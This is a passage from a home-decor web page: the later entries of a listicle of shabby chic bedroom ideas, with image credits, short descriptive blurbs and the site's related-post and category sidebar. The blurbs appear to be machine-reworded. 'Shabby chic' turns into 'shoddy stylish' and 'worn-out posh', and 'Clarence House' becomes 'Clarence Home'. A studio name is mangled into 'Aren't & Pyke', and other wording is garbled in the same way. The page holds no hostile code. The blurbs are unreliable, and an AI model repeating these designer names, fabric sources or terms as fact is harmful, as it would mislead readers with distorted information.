 from 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</b>. Source Image: <a href="https://i0.wp.com/www.ecstasycoffee.com/wp-content/uploads/2016/08/Cottage-Shabby-Chic-Bedroom-Decor.jpg" target="_blank" rel="noopener noreferrer">www.ecstasycoffee.com</a>. Visit this site for details: <a href="http://www.ecstasycoffee.com/33-cute-and-simple-shabby-chic-bedroom-decorating-ideas/" target="_blank" rel="noopener noreferrer">www.ecstasycoffee.com</a></p>
<p>When a bedroom is enhanced in a cosy, inviting method, the illumination has to additionally reflect that design. To this end, the light hanging over the bed, created to resemble a number of flower in maintaining with the remainder of the room, will dissipate light softly throughout the room.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_33_Cute_And_Simple_Shabby_Chic_Bedroom_Decorating_Ideas">14. 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</span></h2>
<p><img title="33 cute and simple shabby chic bedroom decorating ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-unique-33-cute-and-simple-shabby-chic-bedroom-decorating-ideas-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-unique-33-cute-and-simple-shabby-chic-bedroom-decorating-ideas-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</b>. Source Image: <a href="https://i1.wp.com/www.ecstasycoffee.com/wp-content/uploads/2016/08/Shabby-Chic-Bedroom.jpg" target="_blank" rel="noopener noreferrer">www.ecstasycoffee.com</a>. Visit this site for details: <a href="https://www.ecstasycoffee.com/33-cute-and-simple-shabby-chic-bedroom-decorating-ideas/" target="_blank" rel="noopener noreferrer">www.ecstasycoffee.com</a></p>
<p>Attic conversions can supply great possibilities for those aiming to embrace the worn-out stylish design in their houses. The raw materials, such as boarded walls or floorings and also home windows are currently existing, and also the relatively blank slate that it should end up being once it has actually been cleaned out means you can put your very own style stamp on it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_35_Best_Shabby_Chic_Bedroom_Design_and_Decor_Ideas_for_2017">15. 35 Best Shabby Chic Bedroom Design and Decor Ideas for 2017</span></h2>
<p><img title="best shabby chic bedroom design decor ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-new-35-best-shabby-chic-bedroom-design-and-decor-ideas-for-2017-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-new-35-best-shabby-chic-bedroom-design-and-decor-ideas-for-2017-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 35 Best Shabby Chic Bedroom Design and Decor Ideas for 2017</b>. Source Image: <a href="https://cdn.homebnc.com/homeimg/2017/02/21-shabby-chic-bedroom-design-decor-ideas-homebnc.jpg" target="_blank" rel="noopener noreferrer">homebnc.com</a>. Visit this site for details: <a href="https://homebnc.com/best-shabby-chic-bedroom-design-decor-ideas/" target="_blank" rel="noopener noreferrer">homebnc.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/cost-to-paint-bedroom/" target="_blank" rel="nofollow" class="u923e9b92de6b70c380bc94bd09aa73e1"><!-- INLINE RELATED POSTS 3/3 //--><style> .u923e9b92de6b70c380bc94bd09aa73e1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u923e9b92de6b70c380bc94bd09aa73e1:active, .u923e9b92de6b70c380bc94bd09aa73e1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u923e9b92de6b70c380bc94bd09aa73e1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u923e9b92de6b70c380bc94bd09aa73e1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u923e9b92de6b70c380bc94bd09aa73e1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u923e9b92de6b70c380bc94bd09aa73e1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Superb Cost to Paint Bedroom</span></div></a></div><p>Although shoddy stylish is commonly characterised by non-matching furniture pieces that nonetheless function well with each other, this does not eliminate furniture pieces that do match from being made use of together. The upper body of cabinets and also wardrobe in this example clearly suit, but the understated design and also neutral colour tones indicate that they can match and also still work within a shoddy trendy visual.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_35_Best_Shabby_Chic_Bedroom_Design_and_Decor_Ideas_for_2017">16. 35 Best Shabby Chic Bedroom Design and Decor Ideas for 2017</span></h2>
<p><img title="best shabby chic bedroom design decor ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-elegant-35-best-shabby-chic-bedroom-design-and-decor-ideas-for-2017-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-elegant-35-best-shabby-chic-bedroom-design-and-decor-ideas-for-2017-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 35 Best Shabby Chic Bedroom Design and Decor Ideas for 2017</b>. Source Image: <a href="https://cdn.homebnc.com/homeimg/2017/02/03-shabby-chic-bedroom-design-decor-ideas-homebnc.jpg" target="_blank" rel="noopener noreferrer">homebnc.com</a>. Visit this site for details: <a href="https://homebnc.com/best-shabby-chic-bedroom-design-decor-ideas/" target="_blank" rel="noopener noreferrer">homebnc.com</a></p>
<p>&#8220;Exuberantly feminine, yet resolutely chic&#8221; was designer Jonathan Berger&#8217;s motto for embellishing this Brooklyn condominium. Berger discovered the Suzani on ebay.com and the whimsical Venetian-inspired headboard is covered in Nouvelle Orleans, a cut velour from Clarence Home that appears like ironwork however, certainly, is much softer to the touch. The antique Napoleon III rope ottoman covered in an Aubusson tapestry adds a French country elegant feeling to seal the deal.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Add_Shabby_Chic_Touches_to_Your_Bedroom_Design_For">17. Add Shabby Chic Touches to Your Bedroom Design For</span></h2>
<p><img title="add shabby chic touches bedroom design" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-elegant-add-shabby-chic-touches-to-your-bedroom-design-for-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-elegant-add-shabby-chic-touches-to-your-bedroom-design-for-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from Add Shabby Chic Touches to Your Bedroom Design For</b>. Source Image: <a href="https://i2.wp.com/forcreativejuice.com/wp-content/uploads/2016/06/add-shabby-chic-touches-to-your-bedroom/4-add-shabby-chic-touches-to-your-bedroom.jpg?w=600" target="_blank" rel="noopener noreferrer">forcreativejuice.com</a>. Visit this site for details: <a href="http://forcreativejuice.com/add-shabby-chic-touches-bedroom-design/" target="_blank" rel="noopener noreferrer">forcreativejuice.com</a></p>
<p>If you love worn-out posh vibes yet tend to favor neutral shade palettes, focus on layering in a range of materials as well as products to create a layered look. Tented in numerous materials, this bed room developed by Benjamin Dhong is a romantic cocoon of convenience. Beyond looking gorgeous, all this fabric can likewise muff noise, bring you off even deeper into a charming dreamland.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_35_Best_Shabby_Chic_Bedroom_Design_and_Decor_Ideas_for_2020">18. 35 Best Shabby Chic Bedroom Design and Decor Ideas for 2020</span></h2>
<p><img title="best shabby chic bedroom design decor ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-beautiful-35-best-shabby-chic-bedroom-design-and-decor-ideas-for-2020-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-beautiful-35-best-shabby-chic-bedroom-design-and-decor-ideas-for-2020-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 35 Best Shabby Chic Bedroom Design and Decor Ideas for 2020</b>. Source Image: <a href="https://homebnc.com/homeimg/2017/02/04-shabby-chic-bedroom-design-decor-ideas-homebnc.jpg" target="_blank" rel="noopener noreferrer">homebnc.com</a>. Visit this site for details: <a href="https://homebnc.com/best-shabby-chic-bedroom-design-decor-ideas/" target="_blank" rel="noopener noreferrer">homebnc.com</a></p>
<p>The massive picture of an additional yellow bedroom, one of a much more typical design. Both reflecting and refracting the room, it keeps us on our toes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_30_Shabby_Chic_Bedroom_Ideas_Decor_and_Furniture_for">19. 30 Shabby Chic Bedroom Ideas Decor and Furniture for</span></h2>
<p><img title="shabby chic bedroom ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-new-30-shabby-chic-bedroom-ideas-decor-and-furniture-for-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-new-30-shabby-chic-bedroom-ideas-decor-and-furniture-for-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 30 Shabby Chic Bedroom Ideas Decor and Furniture for</b>. Source Image: <a href="http://notedlist.com/wp-content/uploads/2015/08/shabby-chic-bedroom-ideas/4-shabby-chic-bedroom.jpg" target="_blank" rel="noopener noreferrer">notedlist.com</a>. Visit this site for details: <a href="http://notedlist.com/shabby-chic-bedroom-ideas/" target="_blank" rel="noopener noreferrer">notedlist.com</a></p>
<p>When your room is looking dull, include plant! As well as the luxe environment-friendly throw covering, blush pink bed linens, and upholstered headboard make the bedroom even much more relaxing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_35_Best_Shabby_Chic_Bedroom_Design_and_Decor_Ideas_for_2017">20. 35 Best Shabby Chic Bedroom Design and Decor Ideas for 2017</span></h2>
<p><img title="best shabby chic bedroom design decor ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-lovely-35-best-shabby-chic-bedroom-design-and-decor-ideas-for-2017-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-lovely-35-best-shabby-chic-bedroom-design-and-decor-ideas-for-2017-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 35 Best Shabby Chic Bedroom Design and Decor Ideas for 2017</b>. Source Image: <a href="https://cdn.homebnc.com/homeimg/2017/02/01-shabby-chic-bedroom-design-decor-ideas-homebnc.jpg" target="_blank" rel="noopener noreferrer">homebnc.com</a>. Visit this site for details: <a href="https://homebnc.com/best-shabby-chic-bedroom-design-decor-ideas/" target="_blank" rel="noopener noreferrer">homebnc.com</a></p>
<hr />
<p>This beach home bed room developed by Aren&#8217;t &amp; Pyke highlights the coastal place with casual pieces like a jute carpet, wooden side table, lively striped pillows, and sea photography. Each product fits the general worn-out chic coastline motif, together they produce an one-of-a-kind and contemporary area.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2020-08-11 13:06:07. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://easydecor101.com/tag/shabby-chic/" rel="tag">Shabby Chic</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="12318" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://easydecor101.com/shabby-chic-bedroom-ideas/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2020%20%20Superb%20Shabby%20Chic%20Bedroom%20Ideas%20-%20https://easydecor101.com/shabby-chic-bedroom-ideas/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy" href="https://easydecor101.com/bathroom-remodeling-cleveland-ohio/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/bathroom-remodeling-cleveland-ohio-lovely-gorgeous-bathroom-remodeling-projects-of-bathroom-remodeling-cleveland-ohio-scaled.jpg">
					</a>
										<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://easydecor101.com/bathroom-remodeling-cleveland-ohio/">
					<div class="pagi-text">
						<h5 class="prev-title">23 Brilliant Bathroom Remodeling Cleveland Ohio</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next" href="https://easydecor101.com/children-storage-bins/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/children-storage-bins-luxury-toy-bin-organizer-kids-childrens-storage-box-playroom-of-children-storage-bins-scaled.jpg">
					</a>
										<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://easydecor101.com/children-storage-bins/">
					<div class="pagi-text">
						<h5 class="next-title">20 Catchy Children Storage Bins</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Posts</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/rustic-bedroom-bench-awesome-western-boot-bench-country-rustic-cabin-log-wood-bedroom-of-rustic-bedroom-bench.jpg" href="https://easydecor101.com/rustic-bedroom-bench/" title="30 Elegant Rustic Bedroom Bench">
																			</a>
										<h3><a href="https://easydecor101.com/rustic-bedroom-bench/">30 Elegant Rustic Bedroom Bench</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-28T14:57:39+00:00">January 28, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/rustic-romantic-bedroom-beautiful-impressive-romantic-rustic-decor-ideas-that-you-will-love-of-rustic-romantic-bedroom.jpg" href="https://easydecor101.com/rustic-romantic-bedroom/" title="30 Unique Styling Ideas for Your Rustic Romantic Bedroom">
																			</a>
										<h3><a href="https://easydecor101.com/rustic-romantic-bedroom/">30 Unique Styling Ideas for Your Rustic Romantic...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-28T08:51:27+00:00">January 28, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/white-lights-for-bedroom-unique-homelegance-alonza-bedroom-set-with-led-lighting-of-white-lights-for-bedroom.jpg" href="https://easydecor101.com/white-lights-for-bedroom/" title="22  Perfect White Lights for Bedroom">
																			</a>
										<h3><a href="https://easydecor101.com/white-lights-for-bedroom/">22 Perfect White Lights for Bedroom</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-28T02:49:26+00:00">January 28, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/light-grey-bedroom-fresh-23-best-grey-bedroom-ideas-and-designs-for-2020-of-light-grey-bedroom.jpg" href="https://easydecor101.com/light-grey-bedroom/" title="22  Best Light Grey Bedroom">
																			</a>
										<h3><a href="https://easydecor101.com/light-grey-bedroom/">22 Best Light Grey Bedroom</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-27T14:43:14+00:00">January 27, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/pink-shabby-chic-bedroom-elegant-pink-shabby-chic-bedroom-masterbedroom-of-pink-shabby-chic-bedroom-scaled.jpg" href="https://easydecor101.com/pink-shabby-chic-bedroom/" title="20 Of the Hottest Pink Shabby Chic Bedroom">
																			</a>
										<h3><a href="https://easydecor101.com/pink-shabby-chic-bedroom/">20 Of the Hottest Pink Shabby Chic Bedroom</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-27T08:38:45+00:00">January 27, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/master-bedroom-sizes-inspirational-average-room-sizes-an-australian-guide-buildsearch-of-master-bedroom-sizes.jpg" href="https://easydecor101.com/master-bedroom-sizes/" title="24 Lovely Master Bedroom Sizes">
																			</a>
										<h3><a href="https://easydecor101.com/master-bedroom-sizes/">24 Lovely Master Bedroom Sizes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-26T08:11:39+00:00">January 26, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/mens-bedroom-ideas-elegant-60-men-s-bedroom-ideas-masculine-interior-design-inspiration-of-mens-bedroom-ideas.jpg" href="https://easydecor101.com/mens-bedroom-ideas/" title="35  Cute Mens Bedroom Ideas">
																			</a>
										<h3><a href="https://easydecor101.com/mens-bedroom-ideas/">35 Cute Mens Bedroom Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-26T01:56:12+00:00">January 26, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/bedroom-ceiling-lighting-lovely-essential-information-the-different-types-bedroom-of-bedroom-ceiling-lighting.jpg" href="https://easydecor101.com/bedroom-ceiling-lighting/" title="22 Cool Bedroom Ceiling Lighting">
																			</a>
										<h3><a href="https://easydecor101.com/bedroom-ceiling-lighting/">22 Cool Bedroom Ceiling Lighting</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-23T00:07:54+00:00">January 23, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/bedroom-closet-dimensions-new-master-suite-design-dream-closet-dimensions-features-of-bedroom-closet-dimensions.jpg" href="https://easydecor101.com/bedroom-closet-dimensions/" title="35 Cool Bedroom Closet Dimensions">
																			</a>
										<h3><a href="https://easydecor101.com/bedroom-closet-dimensions/">35 Cool Bedroom Closet Dimensions</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-22T17:55:37+00:00">January 22, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/bedroom-shoes-for-womens-awesome-womens-bedroom-athletics-charlize-natural-fleece-knit-of-bedroom-shoes-for-womens.jpg" href="https://easydecor101.com/bedroom-shoes-for-womens/" title="35 Elegant Bedroom Shoes for Womens">
																			</a>
										<h3><a href="https://easydecor101.com/bedroom-shoes-for-womens/">35 Elegant Bedroom Shoes for Womens</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-18T16:00:57+00:00">January 18, 2026</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside>
<!-- Quick Adsense Wordpress Plugin: http://quickadsense.com/ -->
<aside id="adswidget1-quick-adsense-2" class="widget widget_adswidget1-quick-adsense"><!--ads/auto.txt--></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-4603" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/rustic-bedroom-bench-awesome-western-boot-bench-country-rustic-cabin-log-wood-bedroom-of-rustic-bedroom-bench.jpg" href="https://easydecor101.com/rustic-bedroom-bench/" title="30 Elegant Rustic Bedroom Bench"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/rustic-bedroom-bench/" rel="bookmark" title="30 Elegant Rustic Bedroom Bench">
												30 Elegant Rustic Bedroom Bench											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-28T14:57:39+00:00">January 28, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/rustic-romantic-bedroom-beautiful-impressive-romantic-rustic-decor-ideas-that-you-will-love-of-rustic-romantic-bedroom.jpg" href="https://easydecor101.com/rustic-romantic-bedroom/" title="30 Unique Styling Ideas for Your Rustic Romantic Bedroom"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/rustic-romantic-bedroom/" rel="bookmark" title="30 Unique Styling Ideas for Your Rustic Romantic Bedroom">
												30 Unique Styling Ideas for Your Rustic Romantic Bedroom											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-28T08:51:27+00:00">January 28, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/white-lights-for-bedroom-unique-homelegance-alonza-bedroom-set-with-led-lighting-of-white-lights-for-bedroom.jpg" href="https://easydecor101.com/white-lights-for-bedroom/" title="22  Perfect White Lights for Bedroom"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/white-lights-for-bedroom/" rel="bookmark" title="22  Perfect White Lights for Bedroom">
												22  Perfect White Lights for Bedroom											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-28T02:49:26+00:00">January 28, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/light-grey-bedroom-fresh-23-best-grey-bedroom-ideas-and-designs-for-2020-of-light-grey-bedroom.jpg" href="https://easydecor101.com/light-grey-bedroom/" title="22  Best Light Grey Bedroom"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/light-grey-bedroom/" rel="bookmark" title="22  Best Light Grey Bedroom">
												22  Best Light Grey Bedroom											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-27T14:43:14+00:00">January 27, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/pink-shabby-chic-bedroom-elegant-pink-shabby-chic-bedroom-masterbedroom-of-pink-shabby-chic-bedroom-scaled.jpg" href="https://easydecor101.com/pink-shabby-chic-bedroom/" title="20 Of the Hottest Pink Shabby Chic Bedroom"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/pink-shabby-chic-bedroom/" rel="bookmark" title="20 Of the Hottest Pink Shabby Chic Bedroom">
												20 Of the Hottest Pink Shabby Chic Bedroom											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-27T08:38:45+00:00">January 27, 2026</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://easydecor101.com/category/home-decor/backyard-ideas/">Backyard Ideas <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://easydecor101.com/category/home-decor/bathroom-ideas/">Bathroom Ideas <span class="category-item-count">(478)</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://easydecor101.com/category/home-decor/bedroom-ideas/">Bedroom Ideas <span class="category-item-count">(457)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://easydecor101.com/category/home-decor/firepit-ideas/">Firepit Ideas <span class="category-item-count">(29)</span></a>
</li>
	<li class="cat-item cat-item-41"><a href="https://easydecor101.com/category/home-decor/fireplace-ideas/">Fireplace Ideas <span class="category-item-count">(41)</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://easydecor101.com/category/home-decor/garage-ideas/">Garage Ideas <span class="category-item-count">(44)</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://easydecor101.com/category/home-decor/kids-room-ideas/">Kids Room Ideas <span class="category-item-count">(166)</span></a>
</li>
	<li class="cat-item cat-item-29"><a href="https://easydecor101.com/category/home-decor/kitchen-ideas/">Kitchen Ideas <span class="category-item-count">(485)</span></a>
</li>
	<li class="cat-item cat-item-42"><a href="https://easydecor101.com/category/home-decor/landscape-ideas/">Landscape Ideas <span class="category-item-count">(231)</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://easydecor101.com/category/home-decor/lighting-ideas/">Lighting Ideas <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://easydecor101.com/category/home-decor/living-room-ideas/">Living Room Ideas <span class="category-item-count">(401)</span></a>
</li>
	<li class="cat-item cat-item-35"><a href="https://easydecor101.com/category/home-decor/organizing-ideas/">Organizing Ideas <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-43"><a href="https://easydecor101.com/category/home-decor/outdoor-ideas/">Outdoor Ideas <span class="category-item-count">(15)</span></a>
</li>
	<li class="cat-item cat-item-39"><a href="https://easydecor101.com/category/home-decor/paint-ideas/">Paint Ideas <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-36"><a href="https://easydecor101.com/category/home-decor/pool-ideas/">Pool Ideas <span class="category-item-count">(30)</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://easydecor101.com/category/home-decor/storage-ideas/">Storage Ideas <span class="category-item-count">(86)</span></a>
</li>
